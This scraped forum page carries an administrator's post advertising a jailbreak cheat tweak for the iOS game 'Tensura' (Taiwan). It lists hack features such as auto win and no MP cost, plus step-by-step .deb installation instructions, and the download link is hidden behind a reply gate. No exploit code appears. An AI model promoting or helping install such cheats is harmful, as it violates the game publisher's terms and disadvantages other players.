	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_1255147428_menu' id='elShareItem_1255147428' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1255147428_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%2525E9%252597%25259C%2525E6%252596%2525BC%2525E6%252588%252591%2525E8%2525BD%252589%2525E7%252594%25259F%2525E8%2525AE%25258A%2525E6%252588%252590%2525E5%25258F%2525B2%2525E8%252590%25258A%2525E5%2525A7%252586%2525E9%252580%252599%2525E6%2525AA%252594%2525E4%2525BA%25258B%2525EF%2525BC%25259A%2525E9%2525AD%252594%2525E7%252589%2525A9%2525E4%2525B9%25258B%2525E7%25258E%25258B-cheats-v120-6%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%25E9%2597%259C%25E6%2596%25BC%25E6%2588%2591%25E8%25BD%2589%25E7%2594%259F%25E8%25AE%258A%25E6%2588%2590%25E5%258F%25B2%25E8%2590%258A%25E5%25A7%2586%25E9%2580%2599%25E6%25AA%2594%25E4%25BA%258B%25EF%25BC%259A%25E9%25AD%2594%25E7%2589%25A9%25E4%25B9%258B%25E7%258E%258B-cheats-v120-6%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%25E9%2597%259C%25E6%2596%25BC%25E6%2588%2591%25E8%25BD%2589%25E7%2594%259F%25E8%25AE%258A%25E6%2588%2590%25E5%258F%25B2%25E8%2590%258A%25E5%25A7%2586%25E9%2580%2599%25E6%25AA%2594%25E4%25BA%258B%25EF%25BC%259A%25E9%25AD%2594%25E7%2589%25A9%25E4%25B9%258B%25E7%258E%258B-cheats-v120-6%2F&amp;title=%5B+Tensura+Taiwan+%5D+%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B+Cheats+v1.2.0+%2B6" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%25E9%2597%259C%25E6%2596%25BC%25E6%2588%2591%25E8%25BD%2589%25E7%2594%259F%25E8%25AE%258A%25E6%2588%2590%25E5%258F%25B2%25E8%2590%258A%25E5%25A7%2586%25E9%2580%2599%25E6%25AA%2594%25E4%25BA%258B%25EF%25BC%259A%25E9%25AD%2594%25E7%2589%25A9%25E4%25B9%258B%25E7%258E%258B-cheats-v120-6%2F&amp;title=%5B+Tensura+Taiwan+%5D+%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B+Cheats+v1.2.0+%2B6" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6' data-webShareText='[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6' data-webShareUrl='https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='5586' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5586-tensura-taiwan-%2525E9%252597%25259C%2525E6%252596%2525BC%2525E6%252588%252591%2525E8%2525BD%252589%2525E7%252594%25259F%2525E8%2525AE%25258A%2525E6%252588%252590%2525E5%25258F%2525B2%2525E8%252590%25258A%2525E5%2525A7%252586%2525E9%252580%252599%2525E6%2525AA%252594%2525E4%2525BA%25258B%2525EF%2525BC%25259A%2525E9%2525AD%252594%2525E7%252589%2525A9%2525E4%2525B9%25258B%2525E7%25258E%25258B-cheats-v120-6%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-01-27T04:40:43Z' title='01/27/2021 04:40  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 27, 2021</span><span class='ipsTime__short'>5 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/" data-lastpage data-feedid="forums-ips_forums_topic-5586" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/?&amp;csrfKey=332b00d9d80ffa2ca10ac68eeba91ef1&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-5872"></a>
<div id="comment-5872"></div>
<article data-ips-hook="postWrapper" id="elComment_5872" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5586-tensura-taiwan-%2525E9%252597%25259C%2525E6%252596%2525BC%2525E6%252588%252591%2525E8%2525BD%252589%2525E7%252594%25259F%2525E8%2525AE%25258A%2525E6%252588%252590%2525E5%25258F%2525B2%2525E8%252590%25258A%2525E5%2525A7%252586%2525E9%252580%252599%2525E6%2525AA%252594%2525E4%2525BA%25258B%2525EF%2525BC%25259A%2525E9%2525AD%252594%2525E7%252589%2525A9%2525E4%2525B9%25258B%2525E7%25258E%25258B-cheats-v120-6%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5586-tensura-taiwan-%2525E9%252597%25259C%2525E6%252596%2525BC%2525E6%252588%252591%2525E8%2525BD%252589%2525E7%252594%25259F%2525E8%2525AE%25258A%2525E6%252588%252590%2525E5%25258F%2525B2%2525E8%252590%25258A%2525E5%2525A7%252586%2525E9%252580%252599%2525E6%2525AA%252594%2525E4%2525BA%25258B%2525EF%2525BC%25259A%2525E9%2525AD%252594%2525E7%252589%2525A9%2525E4%2525B9%25258B%2525E7%25258E%25258B-cheats-v120-6%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2021-01-27T04:40:43Z' title='01/27/2021 04:40  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 27, 2021</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-5872" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-5872' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-5872_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-5586" data-commentapp="forums" data-commenttype="forums" data-commentid="5872" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1611722443,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:5586,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:5872}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2021-01-27T04:40:43Z' title='01/27/2021 04:40  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 27, 2021</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<div>
	<div class="cNbiTunes_wrapper">
		<p>
			<img class="cNbiTunes_image" alt="350x350bb.jpg" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is4-ssl.mzstatic.com/image/thumb/Purple124/v4/0a/13/3c/0a133cd8-ec8a-7a65-0408-9a65ce43822b/source/350x350bb.jpg"><br><span class="cNbiTunes_app"><strong>Modded/Hacked App:</strong> 關於我轉生變成史萊姆這檔事：魔物之王 By HOOLAI GAME LIMITED</span><br><span class="cNbiTunes_bundle"><strong>Bundle ID:</strong> com.hoolai.dragonest.slime.tw.ios</span><br><span class="cNbiTunes_link"><strong>iTunes Store Link:</strong> <a href="https://apps.apple.com/tw/app/%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B-%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B/id1525861699?uo=4" rel="external nofollow">https://apps.apple.com/tw/app/%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B-%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B/id1525861699?uo=4</a></span>
		</p>
	</div>
</div>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-browse-your-ios-filesystem-with-ease/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-powerful-file-manager-for-ios-devices/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate or Substitute.<br>
	- PreferenceLoader (from Cydia or Sileo).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- Multiply Attack<br>
	- Multiply Defense<br>
	- Auto Win<br>
	- Instant Skill<br>
	- No MP Cost<br>
	- Always Your Turn
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">iOS Hack Download Link:</span></strong></span><br></p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- Laxus
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p><p><a href="https://iosgods.com/topic/139998-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="332b00d9d80ffa2ca10ac68eeba91ef1" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1242420097_menu' id='elShareItem_1242420097' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1242420097_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/</a>
        </span>
